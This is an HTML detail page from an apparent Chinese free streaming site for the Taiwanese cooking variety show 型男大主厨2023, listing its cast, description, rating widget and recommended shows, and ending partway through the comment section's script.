

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hfszyh.com/detail/232127.html
body_size: 13880
content:
<!DOCTYPE html><html><head><title>型男大主厨2023_更新至20230131期_免费高清综艺在线观看 - 星空影院</title><meta name="keywords" content="型男大主厨2023,型男大主厨2023在线观看,港台综艺" /><meta name="description" content="星空影院港台综艺《型男大主厨2023》于2022年首播，由台湾著名演员曾国城,陈乔恩,夏于乔,阿基师等主演，星空电影网提供免费未删减综艺节目型男大主厨2023高清完整版在线观看地址，《型男大主厨》自2006年7月10日首播推出以来，收视率长期占据台湾美食教学类节目收视第一名的位置，内容综合烹饪节目性质及综艺竞赛型态，也成为艺人宣传作品必上的一个节目。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hfszyh.com","wapurl":"www.hfszyh.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220930-1/8b529e1d0422e4d63adad481196b5f31.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220930-1/8b529e1d0422e4d63adad481196b5f31.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/91.html">电影</a></li><li><a href="/list/92.html">电视剧</a></li><li><a href="/list/94.html">动漫</a></li><li class="active"><a href="/list/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">型男大主厨2023 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/list/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%BE%B7%E4%BC%AF%E5%8A%9B%E5%85%8B.html" rel="nofollow"><span class="hot_name">德伯力克</span></a></li><li><a href="/search/wd/%E6%99%BA%E9%BD%BF.html" rel="nofollow"><span class="hot_name">智齿</span></a></li><li><a href="/search/wd/%E6%9E%81%E9%99%90%E7%89%B9%E5%B7%A5.html" rel="nofollow"><span class="hot_name">极限特工</span></a></li><li><a href="/search/wd/%E6%82%AC%E5%B4%96%E4%B9%8B%E4%B8%8A.html" rel="nofollow"><span class="hot_name">悬崖之上</span></a></li><li><a href="/search/wd/%E6%B9%84%E5%85%AC%E6%B2%B3%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">湄公河行动</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.feisuimg.com/upload/vod/20220221-1/127f1979705ff09ae218214e42f5eb2a.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/232127-1-1.html" data-original="https://pic.feisuimg.com/upload/vod/20220221-1/127f1979705ff09ae218214e42f5eb2a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至20230131期</span><span class="pic_vod text_right"><img src="https://www.hfszyh.com/img.php?url=https://pic.feisuimg.com/upload/vod/20220221-1/127f1979705ff09ae218214e42f5eb2a.jpg" alt="型男大主厨2023" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">型男大主厨2023</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xingnandazhuchu2023</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>台湾<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>脱口秀,港台综艺<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">更新至20230131期</span> - 免费在线观看</li><li class="data"><span>导演：</span>内详</li><li class="data"><span>主演：</span>曾国城,陈乔恩,夏于乔,阿基师</li><li class="data"><span>更新时间：</span><em>2023-02-01</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/232127-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《型男大主厨2023》https://www.hfszyh.com/detail/232127.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '型男大主厨2023',bdPic : 'https://pic.feisuimg.com/upload/vod/20220221-1/127f1979705ff09ae218214e42f5eb2a.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院港台综艺《型男大主厨2023》是一部由内详导演执导，曾国城,陈乔恩,夏于乔,阿基师等演员精彩演绎的台湾综艺节目，免费观看高清未删减完整版综艺节目就来星空电影网，更多剧情信息可移步至豆瓣综艺、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>《型男大主厨》自2006年7月10日首播推出以来，收视率长期占据台湾美食教学类节目收视第一名的位置，内容综合烹饪节目性质及综艺竞赛型态，也成为艺人宣传作品必上的一个节目。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【天堂影视】【迅雷下载】【爱奇艺】【星辰电影网】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="232127" data-score="2"><span class="label">给【<strong>型男大主厨2023</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/249992.html" title="最强综艺秀" data-original="https://pic.feisuimg.com//upload/vod/20230701-1/4b2f771b23b881f8bdf446a3461be76b.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第20230708期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/249992.html" title="最强综艺秀">最强综艺秀</a></p><p class="vodlist_sub">热爱「民视第一发发发」忠实观众，一定要看！喜欢五花八门达人秀的网友，非追不可！爱看明星挑战各种才艺表演</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/176294.html" title="西葡潮什么" data-original="https://pic.feisuimg.com/upload/vod/20220302-1/74f3bd9c1f914586eb2c7f66680d9aab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/176294.html" title="西葡潮什么">西葡潮什么</a></p><p class="vodlist_sub">「潮什麼」系列主持梁芷珮(Christy)，一路上帶觀眾暢遊歐洲多個角落，上一輯玩轉冰天雪地、陽光與海</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/232266.html" title="女人我最大" data-original="https://pic.feisuimg.com/upload/vod/20220221-1/3afff37386fc2908e8db0302f8bccae4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260115</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/232266.html" title="女人我最大">女人我最大</a></p><p class="vodlist_sub">《女人我最大》是台湾一个女性类的电视娱乐节目，讨论各种女性感兴趣的话题——从头到脚，从里到外，从身体到</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/232214.html" title="食尚玩家" data-original="https://pic.feisuimg.com/upload/vod/20220221-1/31f07015272a3964ee371967807b8fa1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260113</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/232214.html" title="食尚玩家">食尚玩家</a></p><p class="vodlist_sub">鬼马搞怪的浩角翔起、莎莎及其他主持人，以轻松有趣、非一般的旅游方式，带你游遍世界各地！不管是奢侈豪华团</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/194171.html" title="三餸一汤" data-original="https://pic.feisuimg.com/upload/vod/20220414-1/51a194a4602b52abd5466e9029cd4601.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/194171.html" title="三餸一汤">三餸一汤</a></p><p class="vodlist_sub">《三餸一汤》是香港电视广播有限公司拍摄制作的饮食节目，共15集，由萧秀香和姜丽文主持，本节目由香港时间</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/293526.html" title="奖门人I Love妈妈感谢祭" data-original="https://pic.feisuimg.com/upload/vod/20240109-1/2f853d9bc999fba11d633c52d2fc2936.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/293526.html" title="奖门人I Love妈妈感谢祭">奖门人I Love妈妈感谢祭</a></p><p class="vodlist_sub">每年五月份的第二個星期日是母親節，而孝敬媽媽的禮物宜盡早購入。2023年母親節前一星期，「獎門人」曾志</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/296710.html" title="我的明星村长" data-original="https://pic.feisuimg.com/upload/vod/20240521-1/b1e3cdd093e6075926ff6690cc978cfd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20240810</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/296710.html" title="我的明星村长">我的明星村长</a></p><p class="vodlist_sub">由好看娛樂推出全新實境節目《我的明星村長》在地化協助村民，主軸以SDG（永續發展目標）為核心精神，打造</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/208986.html" title="极岛森林" data-original="https://pic.feisuimg.com/upload/vod/20220516-1/09b34cf2cfdb2f84b7803a52af62dc6e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/208986.html" title="极岛森林">极岛森林</a></p><p class="vodlist_sub">LINE TV原创全新真人秀探索节目《极岛森林》以“透过真人实境秀慢综艺的优质内容，来传达地球的心声”</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/232266.html" title="女人我最大" data-original="https://pic.feisuimg.com/upload/vod/20220221-1/3afff37386fc2908e8db0302f8bccae4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260115</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/232266.html" title="女人我最大">女人我最大</a></p><p class="vodlist_sub">《女人我最大》是台湾一个女性类的电视娱乐节目，讨论各种女性感兴趣的话题——从头到脚，从里到外，从身体到</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/232214.html" title="食尚玩家" data-original="https://pic.feisuimg.com/upload/vod/20220221-1/31f07015272a3964ee371967807b8fa1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260113</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/232214.html" title="食尚玩家">食尚玩家</a></p><p class="vodlist_sub">鬼马搞怪的浩角翔起、莎莎及其他主持人，以轻松有趣、非一般的旅游方式，带你游遍世界各地！不管是奢侈豪华团</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/334900.html" title="WTO姐妹会" data-original="https://shandianpic.vip/upload/vod/20241018-1/fe18eb32dfe0620c2feeee045e122de3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新20260113</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/334900.html" title="WTO姐妹会">WTO姐妹会</a></p><p class="vodlist_sub">离乡背井到台湾生活、读书，每个台湾新住民难免会因为文化差异、风俗不同，在日常生活上遇到许多有趣的事。哪</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/334869.html" title="百变智多星" data-original="https://shandianpic.vip/upload/vod/20241019-1/54c01cf7b4ed4299acc8d4c8c53a944c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新20260113</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/334869.html" title="百变智多星">百变智多星</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;港台&nbsp;/&nbsp;港台综艺</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/335244.html" title="花甲少年趣旅行第四季" data-original="https://shandianpic.vip/upload/vod/20241013-1/9ff2d21084b6ab3db7289a5b708a77dd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新20251115</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/335244.html" title="花甲少年趣旅行第四季">花甲少年趣旅行第四季</a></p><p class="vodlist_sub">跨齡差距的結伴青春旅行 走訪在地文化行銷台灣！ 全台唯一！跨世代明星旅遊實境節目！ 節目透過2位花甲明</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/335016.html" title="阿姐万岁" data-original="https://shandianpic.vip/upload/vod/20241016-1/13269650542699f217c42d5af86dec39.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新20260112</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/335016.html" title="阿姐万岁">阿姐万岁</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;港台&nbsp;/&nbsp;港台综艺</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/334723.html" title="命运好好玩" data-original="https://shandianpic.vip/upload/vod/20241020-1/0e74d6d860e29537b4fd3db87cbdd0d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新202507140</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/334723.html" title="命运好好玩">命运好好玩</a></p><p class="vodlist_sub">《命运好好玩》是台湾一档很受欢迎的命理节目,各类风水、星座、命理占卜等时下社交必备的流行话题,节目里全</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/232213.html" title="型男大主厨" data-original="https://pic.feisuimg.com/upload/vod/20220221-1/127f1979705ff09ae218214e42f5eb2a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260112</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/232213.html" title="型男大主厨">型男大主厨</a></p><p class="vodlist_sub">《型男大主厨》自2006年7月10日首播推出以来，收视率长期占据台湾美食教学类节目收视第一名的位置，内</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/153554.html" title="闹着玩" data-original="https://pic.feisuimg.com/upload/vod/20220920-1/73c6b4846c099e407eed4b5ecaf9779a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260112</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/153554.html" title="闹着玩">闹着玩</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;港台&nbsp;/&nbsp;港台综艺</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/153364.html" title="全民星攻略" data-original="https://pic.feisuimg.com/upload/vod/20220917-1/89aadb3493aaec5c54a120eaf9ff8985.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260112</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/153364.html" title="全民星攻略">全民星攻略</a></p><p class="vodlist_sub">《全民星攻略》日本毕业典礼向学长要制服的第二颗钮釦代表著什麽意思呢？喜欢金庸小说的人必须要来挑战这一题</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/155531.html" title="医学大联盟" data-original="https://pic.feisuimg.com/upload/vod/20220920-1/9c1ff8f107ddad1696bb548abc17d4cd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260112</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/155531.html" title="医学大联盟">医学大联盟</a></p><p class="vodlist_sub">《医学大联盟》希望打造一个知性趣味的平台，让观众在轻松间了解正确的健康资讯，帮助自己和家人打造更健康的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/152375.html" title="小姐不熙娣" data-original="https://pic.feisuimg.com/upload/vod/20220917-1/a1a72f60af36a64e3cd54aa61594526d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新20260112</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/152375.html" title="小姐不熙娣">小姐不熙娣</a></p><p class="vodlist_sub">自带女王气势的IPSS的女王小Ｓ，睽违六年强势回归！以女性出发点的节目议题，聚焦女性的职场与生活感受。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“型男大主厨2023”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="232127" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 